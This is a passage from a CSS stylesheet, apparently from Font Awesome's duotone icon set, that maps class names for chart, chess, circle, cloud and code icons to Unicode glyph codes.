  content: "\10e0e1";
}

.fad.fa-chart-candlestick:after,
.fa-duotone.fa-chart-candlestick:after {
  content: "\10e0e2";
}

.fad.fa-chart-column:after,
.fa-duotone.fa-chart-column:after {
  content: "\10e0e3";
}

.fad.fa-chart-gantt:after,
.fa-duotone.fa-chart-gantt:after {
  content: "\10e0e4";
}

.fad.fa-chart-line:after,
.fa-duotone.fa-chart-line:after {
  content: "\10f201";
}

.fad.fa-line-chart:after,
.fa-duotone.fa-line-chart:after {
  content: "\10f201";
}

.fad.fa-chart-line-down:after,
.fa-duotone.fa-chart-line-down:after {
  content: "\10f64d";
}

.fad.fa-chart-line-up:after,
.fa-duotone.fa-chart-line-up:after {
  content: "\10e0e5";
}

.fad.fa-chart-mixed:after,
.fa-duotone.fa-chart-mixed:after {
  content: "\10f643";
}

.fad.fa-analytics:after,
.fa-duotone.fa-analytics:after {
  content: "\10f643";
}

.fad.fa-chart-network:after,
.fa-duotone.fa-chart-network:after {
  content: "\10f78a";
}

.fad.fa-chart-pie:after,
.fa-duotone.fa-chart-pie:after {
  content: "\10f200";
}

.fad.fa-pie-chart:after,
.fa-duotone.fa-pie-chart:after {
  content: "\10f200";
}

.fad.fa-chart-pie-simple:after,
.fa-duotone.fa-chart-pie-simple:after {
  content: "\10f64e";
}

.fad.fa-chart-pie-alt:after,
.fa-duotone.fa-chart-pie-alt:after {
  content: "\10f64e";
}

.fad.fa-chart-pyramid:after,
.fa-duotone.fa-chart-pyramid:after {
  content: "\10e0e6";
}

.fad.fa-chart-radar:after,
.fa-duotone.fa-chart-radar:after {
  content: "\10e0e7";
}

.fad.fa-chart-scatter:after,
.fa-duotone.fa-chart-scatter:after {
  content: "\10f7ee";
}

.fad.fa-chart-scatter-3d:after,
.fa-duotone.fa-chart-scatter-3d:after {
  content: "\10e0e8";
}

.fad.fa-chart-scatter-bubble:after,
.fa-duotone.fa-chart-scatter-bubble:after {
  content: "\10e0e9";
}

.fad.fa-chart-tree-map:after,
.fa-duotone.fa-chart-tree-map:after {
  content: "\10e0ea";
}

.fad.fa-chart-user:after,
.fa-duotone.fa-chart-user:after {
  content: "\10f6a3";
}

.fad.fa-user-chart:after,
.fa-duotone.fa-user-chart:after {
  content: "\10f6a3";
}

.fad.fa-chart-waterfall:after,
.fa-duotone.fa-chart-waterfall:after {
  content: "\10e0eb";
}

.fad.fa-check:after,
.fa-duotone.fa-check:after {
  content: "\10f00c";
}

.fad.fa-check-double:after,
.fa-duotone.fa-check-double:after {
  content: "\10f560";
}

.fad.fa-check-to-slot:after,
.fa-duotone.fa-check-to-slot:after {
  content: "\10f772";
}

.fad.fa-vote-yea:after,
.fa-duotone.fa-vote-yea:after {
  content: "\10f772";
}

.fad.fa-cheese:after,
.fa-duotone.fa-cheese:after {
  content: "\10f7ef";
}

.fad.fa-cheese-swiss:after,
.fa-duotone.fa-cheese-swiss:after {
  content: "\10f7f0";
}

.fad.fa-cherries:after,
.fa-duotone.fa-cherries:after {
  content: "\10e0ec";
}

.fad.fa-chess:after,
.fa-duotone.fa-chess:after {
  content: "\10f439";
}

.fad.fa-chess-bishop:after,
.fa-duotone.fa-chess-bishop:after {
  content: "\10f43a";
}

.fad.fa-chess-bishop-piece:after,
.fa-duotone.fa-chess-bishop-piece:after {
  content: "\10f43b";
}

.fad.fa-chess-bishop-alt:after,
.fa-duotone.fa-chess-bishop-alt:after {
  content: "\10f43b";
}

.fad.fa-chess-board:after,
.fa-duotone.fa-chess-board:after {
  content: "\10f43c";
}

.fad.fa-chess-clock:after,
.fa-duotone.fa-chess-clock:after {
  content: "\10f43d";
}

.fad.fa-chess-clock-flip:after,
.fa-duotone.fa-chess-clock-flip:after {
  content: "\10f43e";
}

.fad.fa-chess-clock-alt:after,
.fa-duotone.fa-chess-clock-alt:after {
  content: "\10f43e";
}

.fad.fa-chess-king:after,
.fa-duotone.fa-chess-king:after {
  content: "\10f43f";
}

.fad.fa-chess-king-piece:after,
.fa-duotone.fa-chess-king-piece:after {
  content: "\10f440";
}

.fad.fa-chess-king-alt:after,
.fa-duotone.fa-chess-king-alt:after {
  content: "\10f440";
}

.fad.fa-chess-knight:after,
.fa-duotone.fa-chess-knight:after {
  content: "\10f441";
}

.fad.fa-chess-knight-piece:after,
.fa-duotone.fa-chess-knight-piece:after {
  content: "\10f442";
}

.fad.fa-chess-knight-alt:after,
.fa-duotone.fa-chess-knight-alt:after {
  content: "\10f442";
}

.fad.fa-chess-pawn:after,
.fa-duotone.fa-chess-pawn:after {
  content: "\10f443";
}

.fad.fa-chess-pawn-piece:after,
.fa-duotone.fa-chess-pawn-piece:after {
  content: "\10f444";
}

.fad.fa-chess-pawn-alt:after,
.fa-duotone.fa-chess-pawn-alt:after {
  content: "\10f444";
}

.fad.fa-chess-queen:after,
.fa-duotone.fa-chess-queen:after {
  content: "\10f445";
}

.fad.fa-chess-queen-piece:after,
.fa-duotone.fa-chess-queen-piece:after {
  content: "\10f446";
}

.fad.fa-chess-queen-alt:after,
.fa-duotone.fa-chess-queen-alt:after {
  content: "\10f446";
}

.fad.fa-chess-rook:after,
.fa-duotone.fa-chess-rook:after {
  content: "\10f447";
}

.fad.fa-chess-rook-piece:after,
.fa-duotone.fa-chess-rook-piece:after {
  content: "\10f448";
}

.fad.fa-chess-rook-alt:after,
.fa-duotone.fa-chess-rook-alt:after {
  content: "\10f448";
}

.fad.fa-chevron-down:after,
.fa-duotone.fa-chevron-down:after {
  content: "\10f078";
}

.fad.fa-chevron-left:after,
.fa-duotone.fa-chevron-left:after {
  content: "\10f053";
}

.fad.fa-chevron-right:after,
.fa-duotone.fa-chevron-right:after {
  content: "\10f054";
}

.fad.fa-chevron-up:after,
.fa-duotone.fa-chevron-up:after {
  content: "\10f077";
}

.fad.fa-chevrons-down:after,
.fa-duotone.fa-chevrons-down:after {
  content: "\10f322";
}

.fad.fa-chevron-double-down:after,
.fa-duotone.fa-chevron-double-down:after {
  content: "\10f322";
}

.fad.fa-chevrons-left:after,
.fa-duotone.fa-chevrons-left:after {
  content: "\10f323";
}

.fad.fa-chevron-double-left:after,
.fa-duotone.fa-chevron-double-left:after {
  content: "\10f323";
}

.fad.fa-chevrons-right:after,
.fa-duotone.fa-chevrons-right:after {
  content: "\10f324";
}

.fad.fa-chevron-double-right:after,
.fa-duotone.fa-chevron-double-right:after {
  content: "\10f324";
}

.fad.fa-chevrons-up:after,
.fa-duotone.fa-chevrons-up:after {
  content: "\10f325";
}

.fad.fa-chevron-double-up:after,
.fa-duotone.fa-chevron-double-up:after {
  content: "\10f325";
}

.fad.fa-child:after,
.fa-duotone.fa-child:after {
  content: "\10f1ae";
}

.fad.fa-chimney:after,
.fa-duotone.fa-chimney:after {
  content: "\10f78b";
}

.fad.fa-church:after,
.fa-duotone.fa-church:after {
  content: "\10f51d";
}

.fad.fa-circle:after,
.fa-duotone.fa-circle:after {
  content: "\10f111";
}

.fad.fa-circle-0:after,
.fa-duotone.fa-circle-0:after {
  content: "\10e0ed";
}

.fad.fa-circle-1:after,
.fa-duotone.fa-circle-1:after {
  content: "\10e0ee";
}

.fad.fa-circle-2:after,
.fa-duotone.fa-circle-2:after {
  content: "\10e0ef";
}

.fad.fa-circle-3:after,
.fa-duotone.fa-circle-3:after {
  content: "\10e0f0";
}

.fad.fa-circle-4:after,
.fa-duotone.fa-circle-4:after {
  content: "\10e0f1";
}

.fad.fa-circle-5:after,
.fa-duotone.fa-circle-5:after {
  content: "\10e0f2";
}

.fad.fa-circle-6:after,
.fa-duotone.fa-circle-6:after {
  content: "\10e0f3";
}

.fad.fa-circle-7:after,
.fa-duotone.fa-circle-7:after {
  content: "\10e0f4";
}

.fad.fa-circle-8:after,
.fa-duotone.fa-circle-8:after {
  content: "\10e0f5";
}

.fad.fa-circle-9:after,
.fa-duotone.fa-circle-9:after {
  content: "\10e0f6";
}

.fad.fa-circle-a:after,
.fa-duotone.fa-circle-a:after {
  content: "\10e0f7";
}

.fad.fa-circle-ampersand:after,
.fa-duotone.fa-circle-ampersand:after {
  content: "\10e0f8";
}

.fad.fa-circle-arrow-down:after,
.fa-duotone.fa-circle-arrow-down:after {
  content: "\10f0ab";
}

.fad.fa-arrow-circle-down:after,
.fa-duotone.fa-arrow-circle-down:after {
  content: "\10f0ab";
}

.fad.fa-circle-arrow-down-left:after,
.fa-duotone.fa-circle-arrow-down-left:after {
  content: "\10e0f9";
}

.fad.fa-circle-arrow-down-right:after,
.fa-duotone.fa-circle-arrow-down-right:after {
  content: "\10e0fa";
}

.fad.fa-circle-arrow-left:after,
.fa-duotone.fa-circle-arrow-left:after {
  content: "\10f0a8";
}

.fad.fa-arrow-circle-left:after,
.fa-duotone.fa-arrow-circle-left:after {
  content: "\10f0a8";
}

.fad.fa-circle-arrow-right:after,
.fa-duotone.fa-circle-arrow-right:after {
  content: "\10f0a9";
}

.fad.fa-arrow-circle-right:after,
.fa-duotone.fa-arrow-circle-right:after {
  content: "\10f0a9";
}

.fad.fa-circle-arrow-up:after,
.fa-duotone.fa-circle-arrow-up:after {
  content: "\10f0aa";
}

.fad.fa-arrow-circle-up:after,
.fa-duotone.fa-arrow-circle-up:after {
  content: "\10f0aa";
}

.fad.fa-circle-arrow-up-left:after,
.fa-duotone.fa-circle-arrow-up-left:after {
  content: "\10e0fb";
}

.fad.fa-circle-arrow-up-right:after,
.fa-duotone.fa-circle-arrow-up-right:after {
  content: "\10e0fc";
}

.fad.fa-circle-b:after,
.fa-duotone.fa-circle-b:after {
  content: "\10e0fd";
}

.fad.fa-circle-bolt:after,
.fa-duotone.fa-circle-bolt:after {
  content: "\10e0fe";
}

.fad.fa-circle-book-open:after,
.fa-duotone.fa-circle-book-open:after {
  content: "\10e0ff";
}

.fad.fa-book-circle:after,
.fa-duotone.fa-book-circle:after {
  content: "\10e0ff";
}

.fad.fa-circle-bookmark:after,
.fa-duotone.fa-circle-bookmark:after {
  content: "\10e100";
}

.fad.fa-bookmark-circle:after,
.fa-duotone.fa-bookmark-circle:after {
  content: "\10e100";
}

.fad.fa-circle-c:after,
.fa-duotone.fa-circle-c:after {
  content: "\10e101";
}

.fad.fa-circle-calendar:after,
.fa-duotone.fa-circle-calendar:after {
  content: "\10e102";
}

.fad.fa-calendar-circle:after,
.fa-duotone.fa-calendar-circle:after {
  content: "\10e102";
}

.fad.fa-circle-camera:after,
.fa-duotone.fa-circle-camera:after {
  content: "\10e103";
}

.fad.fa-camera-circle:after,
.fa-duotone.fa-camera-circle:after {
  content: "\10e103";
}

.fad.fa-circle-caret-down:after,
.fa-duotone.fa-circle-caret-down:after {
  content: "\10f32d";
}

.fad.fa-caret-circle-down:after,
.fa-duotone.fa-caret-circle-down:after {
  content: "\10f32d";
}

.fad.fa-circle-caret-left:after,
.fa-duotone.fa-circle-caret-left:after {
  content: "\10f32e";
}

.fad.fa-caret-circle-left:after,
.fa-duotone.fa-caret-circle-left:after {
  content: "\10f32e";
}

.fad.fa-circle-caret-right:after,
.fa-duotone.fa-circle-caret-right:after {
  content: "\10f330";
}

.fad.fa-caret-circle-right:after,
.fa-duotone.fa-caret-circle-right:after {
  content: "\10f330";
}

.fad.fa-circle-caret-up:after,
.fa-duotone.fa-circle-caret-up:after {
  content: "\10f331";
}

.fad.fa-caret-circle-up:after,
.fa-duotone.fa-caret-circle-up:after {
  content: "\10f331";
}

.fad.fa-circle-check:after,
.fa-duotone.fa-circle-check:after {
  content: "\10f058";
}

.fad.fa-check-circle:after,
.fa-duotone.fa-check-circle:after {
  content: "\10f058";
}

.fad.fa-circle-chevron-down:after,
.fa-duotone.fa-circle-chevron-down:after {
  content: "\10f13a";
}

.fad.fa-chevron-circle-down:after,
.fa-duotone.fa-chevron-circle-down:after {
  content: "\10f13a";
}

.fad.fa-circle-chevron-left:after,
.fa-duotone.fa-circle-chevron-left:after {
  content: "\10f137";
}

.fad.fa-chevron-circle-left:after,
.fa-duotone.fa-chevron-circle-left:after {
  content: "\10f137";
}

.fad.fa-circle-chevron-right:after,
.fa-duotone.fa-circle-chevron-right:after {
  content: "\10f138";
}

.fad.fa-chevron-circle-right:after,
.fa-duotone.fa-chevron-circle-right:after {
  content: "\10f138";
}

.fad.fa-circle-chevron-up:after,
.fa-duotone.fa-circle-chevron-up:after {
  content: "\10f139";
}

.fad.fa-chevron-circle-up:after,
.fa-duotone.fa-chevron-circle-up:after {
  content: "\10f139";
}

.fad.fa-circle-d:after,
.fa-duotone.fa-circle-d:after {
  content: "\10e104";
}

.fad.fa-circle-dashed:after,
.fa-duotone.fa-circle-dashed:after {
  content: "\10e105";
}

.fad.fa-circle-divide:after,
.fa-duotone.fa-circle-divide:after {
  content: "\10e106";
}

.fad.fa-circle-dollar:after,
.fa-duotone.fa-circle-dollar:after {
  content: "\10f2e8";
}

.fad.fa-dollar-circle:after,
.fa-duotone.fa-dollar-circle:after {
  content: "\10f2e8";
}

.fad.fa-usd-circle:after,
.fa-duotone.fa-usd-circle:after {
  content: "\10f2e8";
}

.fad.fa-circle-dollar-to-slot:after,
.fa-duotone.fa-circle-dollar-to-slot:after {
  content: "\10f4b9";
}

.fad.fa-donate:after,
.fa-duotone.fa-donate:after {
  content: "\10f4b9";
}

.fad.fa-circle-dot:after,
.fa-duotone.fa-circle-dot:after {
  content: "\10f192";
}

.fad.fa-dot-circle:after,
.fa-duotone.fa-dot-circle:after {
  content: "\10f192";
}

.fad.fa-circle-down:after,
.fa-duotone.fa-circle-down:after {
  content: "\10f358";
}

.fad.fa-arrow-alt-circle-down:after,
.fa-duotone.fa-arrow-alt-circle-down:after {
  content: "\10f358";
}

.fad.fa-circle-down-left:after,
.fa-duotone.fa-circle-down-left:after {
  content: "\10e107";
}

.fad.fa-circle-down-right:after,
.fa-duotone.fa-circle-down-right:after {
  content: "\10e108";
}

.fad.fa-circle-e:after,
.fa-duotone.fa-circle-e:after {
  content: "\10e109";
}

.fad.fa-circle-ellipsis:after,
.fa-duotone.fa-circle-ellipsis:after {
  content: "\10e10a";
}

.fad.fa-circle-ellipsis-vertical:after,
.fa-duotone.fa-circle-ellipsis-vertical:after {
  content: "\10e10b";
}

.fad.fa-circle-envelope:after,
.fa-duotone.fa-circle-envelope:after {
  content: "\10e10c";
}

.fad.fa-envelope-circle:after,
.fa-duotone.fa-envelope-circle:after {
  content: "\10e10c";
}

.fad.fa-circle-exclamation:after,
.fa-duotone.fa-circle-exclamation:after {
  content: "\10f06a";
}

.fad.fa-exclamation-circle:after,
.fa-duotone.fa-exclamation-circle:after {
  content: "\10f06a";
}

.fad.fa-circle-exclamation-check:after,
.fa-duotone.fa-circle-exclamation-check:after {
  content: "\10e10d";
}

.fad.fa-circle-f:after,
.fa-duotone.fa-circle-f:after {
  content: "\10e10e";
}

.fad.fa-circle-g:after,
.fa-duotone.fa-circle-g:after {
  content: "\10e10f";
}

.fad.fa-circle-h:after,
.fa-duotone.fa-circle-h:after {
  content: "\10f47e";
}

.fad.fa-hospital-symbol:after,
.fa-duotone.fa-hospital-symbol:after {
  content: "\10f47e";
}

.fad.fa-circle-half:after,
.fa-duotone.fa-circle-half:after {
  content: "\10e110";
}

.fad.fa-circle-half-stroke:after,
.fa-duotone.fa-circle-half-stroke:after {
  content: "\10f042";
}

.fad.fa-adjust:after,
.fa-duotone.fa-adjust:after {
  content: "\10f042";
}

.fad.fa-circle-heart:after,
.fa-duotone.fa-circle-heart:after {
  content: "\10f4c7";
}

.fad.fa-heart-circle:after,
.fa-duotone.fa-heart-circle:after {
  content: "\10f4c7";
}

.fad.fa-circle-i:after,
.fa-duotone.fa-circle-i:after {
  content: "\10e111";
}

.fad.fa-circle-info:after,
.fa-duotone.fa-circle-info:after {
  content: "\10f05a";
}

.fad.fa-info-circle:after,
.fa-duotone.fa-info-circle:after {
  content: "\10f05a";
}

.fad.fa-circle-j:after,
.fa-duotone.fa-circle-j:after {
  content: "\10e112";
}

.fad.fa-circle-k:after,
.fa-duotone.fa-circle-k:after {
  content: "\10e113";
}

.fad.fa-circle-l:after,
.fa-duotone.fa-circle-l:after {
  content: "\10e114";
}

.fad.fa-circle-left:after,
.fa-duotone.fa-circle-left:after {
  content: "\10f359";
}

.fad.fa-arrow-alt-circle-left:after,
.fa-duotone.fa-arrow-alt-circle-left:after {
  content: "\10f359";
}

.fad.fa-circle-location-arrow:after,
.fa-duotone.fa-circle-location-arrow:after {
  content: "\10f602";
}

.fad.fa-location-circle:after,
.fa-duotone.fa-location-circle:after {
  content: "\10f602";
}

.fad.fa-circle-m:after,
.fa-duotone.fa-circle-m:after {
  content: "\10e115";
}

.fad.fa-circle-microphone:after,
.fa-duotone.fa-circle-microphone:after {
  content: "\10e116";
}

.fad.fa-microphone-circle:after,
.fa-duotone.fa-microphone-circle:after {
  content: "\10e116";
}

.fad.fa-circle-microphone-lines:after,
.fa-duotone.fa-circle-microphone-lines:after {
  content: "\10e117";
}

.fad.fa-microphone-circle-alt:after,
.fa-duotone.fa-microphone-circle-alt:after {
  content: "\10e117";
}

.fad.fa-circle-minus:after,
.fa-duotone.fa-circle-minus:after {
  content: "\10f056";
}

.fad.fa-minus-circle:after,
.fa-duotone.fa-minus-circle:after {
  content: "\10f056";
}

.fad.fa-circle-n:after,
.fa-duotone.fa-circle-n:after {
  content: "\10e118";
}

.fad.fa-circle-notch:after,
.fa-duotone.fa-circle-notch:after {
  content: "\10f1ce";
}

.fad.fa-circle-o:after,
.fa-duotone.fa-circle-o:after {
  content: "\10e119";
}

.fad.fa-circle-p:after,
.fa-duotone.fa-circle-p:after {
  content: "\10e11a";
}

.fad.fa-circle-parking:after,
.fa-duotone.fa-circle-parking:after {
  content: "\10f615";
}

.fad.fa-parking-circle:after,
.fa-duotone.fa-parking-circle:after {
  content: "\10f615";
}

.fad.fa-circle-pause:after,
.fa-duotone.fa-circle-pause:after {
  content: "\10f28b";
}

.fad.fa-pause-circle:after,
.fa-duotone.fa-pause-circle:after {
  content: "\10f28b";
}

.fad.fa-circle-phone:after,
.fa-duotone.fa-circle-phone:after {
  content: "\10e11b";
}

.fad.fa-phone-circle:after,
.fa-duotone.fa-phone-circle:after {
  content: "\10e11b";
}

.fad.fa-circle-phone-flip:after,
.fa-duotone.fa-circle-phone-flip:after {
  content: "\10e11c";
}

.fad.fa-phone-circle-alt:after,
.fa-duotone.fa-phone-circle-alt:after {
  content: "\10e11c";
}

.fad.fa-circle-phone-hangup:after,
.fa-duotone.fa-circle-phone-hangup:after {
  content: "\10e11d";
}

.fad.fa-phone-circle-down:after,
.fa-duotone.fa-phone-circle-down:after {
  content: "\10e11d";
}

.fad.fa-circle-play:after,
.fa-duotone.fa-circle-play:after {
  content: "\10f144";
}

.fad.fa-play-circle:after,
.fa-duotone.fa-play-circle:after {
  content: "\10f144";
}

.fad.fa-circle-plus:after,
.fa-duotone.fa-circle-plus:after {
  content: "\10f055";
}

.fad.fa-plus-circle:after,
.fa-duotone.fa-plus-circle:after {
  content: "\10f055";
}

.fad.fa-circle-q:after,
.fa-duotone.fa-circle-q:after {
  content: "\10e11e";
}

.fad.fa-circle-quarter:after,
.fa-duotone.fa-circle-quarter:after {
  content: "\10e11f";
}

.fad.fa-circle-question:after,
.fa-duotone.fa-circle-question:after {
  content: "\10f059";
}

.fad.fa-question-circle:after,
.fa-duotone.fa-question-circle:after {
  content: "\10f059";
}

.fad.fa-circle-r:after,
.fa-duotone.fa-circle-r:after {
  content: "\10e120";
}

.fad.fa-circle-radiation:after,
.fa-duotone.fa-circle-radiation:after {
  content: "\10f7ba";
}

.fad.fa-radiation-alt:after,
.fa-duotone.fa-radiation-alt:after {
  content: "\10f7ba";
}

.fad.fa-circle-right:after,
.fa-duotone.fa-circle-right:after {
  content: "\10f35a";
}

.fad.fa-arrow-alt-circle-right:after,
.fa-duotone.fa-arrow-alt-circle-right:after {
  content: "\10f35a";
}

.fad.fa-circle-s:after,
.fa-duotone.fa-circle-s:after {
  content: "\10e121";
}

.fad.fa-circle-small:after,
.fa-duotone.fa-circle-small:after {
  content: "\10e122";
}

.fad.fa-circle-sort:after,
.fa-duotone.fa-circle-sort:after {
  content: "\10e030";
}

.fad.fa-sort-circle:after,
.fa-duotone.fa-sort-circle:after {
  content: "\10e030";
}

.fad.fa-circle-sort-down:after,
.fa-duotone.fa-circle-sort-down:after {
  content: "\10e031";
}

.fad.fa-sort-circle-down:after,
.fa-duotone.fa-sort-circle-down:after {
  content: "\10e031";
}

.fad.fa-circle-sort-up:after,
.fa-duotone.fa-circle-sort-up:after {
  content: "\10e032";
}

.fad.fa-sort-circle-up:after,
.fa-duotone.fa-sort-circle-up:after {
  content: "\10e032";
}

.fad.fa-circle-star:after,
.fa-duotone.fa-circle-star:after {
  content: "\10e123";
}

.fad.fa-star-circle:after,
.fa-duotone.fa-star-circle:after {
  content: "\10e123";
}

.fad.fa-circle-stop:after,
.fa-duotone.fa-circle-stop:after {
  content: "\10f28d";
}

.fad.fa-stop-circle:after,
.fa-duotone.fa-stop-circle:after {
  content: "\10f28d";
}

.fad.fa-circle-t:after,
.fa-duotone.fa-circle-t:after {
  content: "\10e124";
}

.fad.fa-circle-three-quarters:after,
.fa-duotone.fa-circle-three-quarters:after {
  content: "\10e125";
}

.fad.fa-circle-trash:after,
.fa-duotone.fa-circle-trash:after {
  content: "\10e126";
}

.fad.fa-trash-circle:after,
.fa-duotone.fa-trash-circle:after {
  content: "\10e126";
}

.fad.fa-circle-u:after,
.fa-duotone.fa-circle-u:after {
  content: "\10e127";
}

.fad.fa-circle-up:after,
.fa-duotone.fa-circle-up:after {
  content: "\10f35b";
}

.fad.fa-arrow-alt-circle-up:after,
.fa-duotone.fa-arrow-alt-circle-up:after {
  content: "\10f35b";
}

.fad.fa-circle-up-left:after,
.fa-duotone.fa-circle-up-left:after {
  content: "\10e128";
}

.fad.fa-circle-up-right:after,
.fa-duotone.fa-circle-up-right:after {
  content: "\10e129";
}

.fad.fa-circle-user:after,
.fa-duotone.fa-circle-user:after {
  content: "\10f2bd";
}

.fad.fa-user-circle:after,
.fa-duotone.fa-user-circle:after {
  content: "\10f2bd";
}

.fad.fa-circle-v:after,
.fa-duotone.fa-circle-v:after {
  content: "\10e12a";
}

.fad.fa-circle-video:after,
.fa-duotone.fa-circle-video:after {
  content: "\10e12b";
}

.fad.fa-video-circle:after,
.fa-duotone.fa-video-circle:after {
  content: "\10e12b";
}

.fad.fa-circle-w:after,
.fa-duotone.fa-circle-w:after {
  content: "\10e12c";
}

.fad.fa-circle-waveform-lines:after,
.fa-duotone.fa-circle-waveform-lines:after {
  content: "\10e12d";
}

.fad.fa-waveform-circle:after,
.fa-duotone.fa-waveform-circle:after {
  content: "\10e12d";
}

.fad.fa-circle-x:after,
.fa-duotone.fa-circle-x:after {
  content: "\10e12e";
}

.fad.fa-circle-xmark:after,
.fa-duotone.fa-circle-xmark:after {
  content: "\10f057";
}

.fad.fa-times-circle:after,
.fa-duotone.fa-times-circle:after {
  content: "\10f057";
}

.fad.fa-xmark-circle:after,
.fa-duotone.fa-xmark-circle:after {
  content: "\10f057";
}

.fad.fa-circle-y:after,
.fa-duotone.fa-circle-y:after {
  content: "\10e12f";
}

.fad.fa-circle-z:after,
.fa-duotone.fa-circle-z:after {
  content: "\10e130";
}

.fad.fa-citrus:after,
.fa-duotone.fa-citrus:after {
  content: "\10e2f4";
}

.fad.fa-citrus-slice:after,
.fa-duotone.fa-citrus-slice:after {
  content: "\10e2f5";
}

.fad.fa-city:after,
.fa-duotone.fa-city:after {
  content: "\10f64f";
}

.fad.fa-clapperboard:after,
.fa-duotone.fa-clapperboard:after {
  content: "\10e131";
}

.fad.fa-clapperboard-play:after,
.fa-duotone.fa-clapperboard-play:after {
  content: "\10e132";
}

.fad.fa-clarinet:after,
.fa-duotone.fa-clarinet:after {
  content: "\10f8ad";
}

.fad.fa-claw-marks:after,
.fa-duotone.fa-claw-marks:after {
  content: "\10f6c2";
}

.fad.fa-clipboard:after,
.fa-duotone.fa-clipboard:after {
  content: "\10f328";
}

.fad.fa-clipboard-check:after,
.fa-duotone.fa-clipboard-check:after {
  content: "\10f46c";
}

.fad.fa-clipboard-list:after,
.fa-duotone.fa-clipboard-list:after {
  content: "\10f46d";
}

.fad.fa-clipboard-list-check:after,
.fa-duotone.fa-clipboard-list-check:after {
  content: "\10f737";
}

.fad.fa-clipboard-medical:after,
.fa-duotone.fa-clipboard-medical:after {
  content: "\10e133";
}

.fad.fa-clipboard-prescription:after,
.fa-duotone.fa-clipboard-prescription:after {
  content: "\10f5e8";
}

.fad.fa-clipboard-user:after,
.fa-duotone.fa-clipboard-user:after {
  content: "\10f7f3";
}

.fad.fa-clock:after,
.fa-duotone.fa-clock:after {
  content: "\10f017";
}

.fad.fa-clock-desk:after,
.fa-duotone.fa-clock-desk:after {
  content: "\10e134";
}

.fad.fa-clock-rotate-left:after,
.fa-duotone.fa-clock-rotate-left:after {
  content: "\10f1da";
}

.fad.fa-history:after,
.fa-duotone.fa-history:after {
  content: "\10f1da";
}

.fad.fa-clone:after,
.fa-duotone.fa-clone:after {
  content: "\10f24d";
}

.fad.fa-closed-captioning:after,
.fa-duotone.fa-closed-captioning:after {
  content: "\10f20a";
}

.fad.fa-closed-captioning-slash:after,
.fa-duotone.fa-closed-captioning-slash:after {
  content: "\10e135";
}

.fad.fa-clothes-hanger:after,
.fa-duotone.fa-clothes-hanger:after {
  content: "\10e136";
}

.fad.fa-cloud:after,
.fa-duotone.fa-cloud:after {
  content: "\10f0c2";
}

.fad.fa-cloud-arrow-down:after,
.fa-duotone.fa-cloud-arrow-down:after {
  content: "\10f0ed";
}

.fad.fa-cloud-download:after,
.fa-duotone.fa-cloud-download:after {
  content: "\10f0ed";
}

.fad.fa-cloud-download-alt:after,
.fa-duotone.fa-cloud-download-alt:after {
  content: "\10f0ed";
}

.fad.fa-cloud-arrow-up:after,
.fa-duotone.fa-cloud-arrow-up:after {
  content: "\10f0ee";
}

.fad.fa-cloud-upload:after,
.fa-duotone.fa-cloud-upload:after {
  content: "\10f0ee";
}

.fad.fa-cloud-upload-alt:after,
.fa-duotone.fa-cloud-upload-alt:after {
  content: "\10f0ee";
}

.fad.fa-cloud-bolt:after,
.fa-duotone.fa-cloud-bolt:after {
  content: "\10f76c";
}

.fad.fa-thunderstorm:after,
.fa-duotone.fa-thunderstorm:after {
  content: "\10f76c";
}

.fad.fa-cloud-bolt-moon:after,
.fa-duotone.fa-cloud-bolt-moon:after {
  content: "\10f76d";
}

.fad.fa-thunderstorm-moon:after,
.fa-duotone.fa-thunderstorm-moon:after {
  content: "\10f76d";
}

.fad.fa-cloud-bolt-sun:after,
.fa-duotone.fa-cloud-bolt-sun:after {
  content: "\10f76e";
}

.fad.fa-thunderstorm-sun:after,
.fa-duotone.fa-thunderstorm-sun:after {
  content: "\10f76e";
}

.fad.fa-cloud-drizzle:after,
.fa-duotone.fa-cloud-drizzle:after {
  content: "\10f738";
}

.fad.fa-cloud-fog:after,
.fa-duotone.fa-cloud-fog:after {
  content: "\10f74e";
}

.fad.fa-fog:after,
.fa-duotone.fa-fog:after {
  content: "\10f74e";
}

.fad.fa-cloud-hail:after,
.fa-duotone.fa-cloud-hail:after {
  content: "\10f739";
}

.fad.fa-cloud-hail-mixed:after,
.fa-duotone.fa-cloud-hail-mixed:after {
  content: "\10f73a";
}

.fad.fa-cloud-meatball:after,
.fa-duotone.fa-cloud-meatball:after {
  content: "\10f73b";
}

.fad.fa-cloud-moon:after,
.fa-duotone.fa-cloud-moon:after {
  content: "\10f6c3";
}

.fad.fa-cloud-moon-rain:after,
.fa-duotone.fa-cloud-moon-rain:after {
  content: "\10f73c";
}

.fad.fa-cloud-music:after,
.fa-duotone.fa-cloud-music:after {
  content: "\10f8ae";
}

.fad.fa-cloud-rain:after,
.fa-duotone.fa-cloud-rain:after {
  content: "\10f73d";
}

.fad.fa-cloud-rainbow:after,
.fa-duotone.fa-cloud-rainbow:after {
  content: "\10f73e";
}

.fad.fa-cloud-showers:after,
.fa-duotone.fa-cloud-showers:after {
  content: "\10f73f";
}

.fad.fa-cloud-showers-heavy:after,
.fa-duotone.fa-cloud-showers-heavy:after {
  content: "\10f740";
}

.fad.fa-cloud-slash:after,
.fa-duotone.fa-cloud-slash:after {
  content: "\10e137";
}

.fad.fa-cloud-sleet:after,
.fa-duotone.fa-cloud-sleet:after {
  content: "\10f741";
}

.fad.fa-cloud-snow:after,
.fa-duotone.fa-cloud-snow:after {
  content: "\10f742";
}

.fad.fa-cloud-sun:after,
.fa-duotone.fa-cloud-sun:after {
  content: "\10f6c4";
}

.fad.fa-cloud-sun-rain:after,
.fa-duotone.fa-cloud-sun-rain:after {
  content: "\10f743";
}

.fad.fa-cloud-word:after,
.fa-duotone.fa-cloud-word:after {
  content: "\10e138";
}

.fad.fa-clouds:after,
.fa-duotone.fa-clouds:after {
  content: "\10f744";
}

.fad.fa-clouds-moon:after,
.fa-duotone.fa-clouds-moon:after {
  content: "\10f745";
}

.fad.fa-clouds-sun:after,
.fa-duotone.fa-clouds-sun:after {
  content: "\10f746";
}

.fad.fa-clover:after,
.fa-duotone.fa-clover:after {
  content: "\10e139";
}

.fad.fa-club:after,
.fa-duotone.fa-club:after {
  content: "\10f327";
}

.fad.fa-coconut:after,
.fa-duotone.fa-coconut:after {
  content: "\10e2f6";
}

.fad.fa-code:after,
.fa-duotone.fa-code:after {
  content: "\10f121";
}

.fad.fa-code-branch:after,
.fa-duotone.fa-code-branch:after {
  content: "\10f126";
}

.fad.fa-code-commit:after,
.fa-duotone.fa-code-commit:after {
  content: "\10f386";
}

.fad.fa-code-compare:after,
.fa-duotone.fa-code-compare:after {
  content: "\10e13a";
}

.fad.fa-code-fork:after,
.fa-duotone.fa-code-fork:after {
  content: "\10e13b";
}

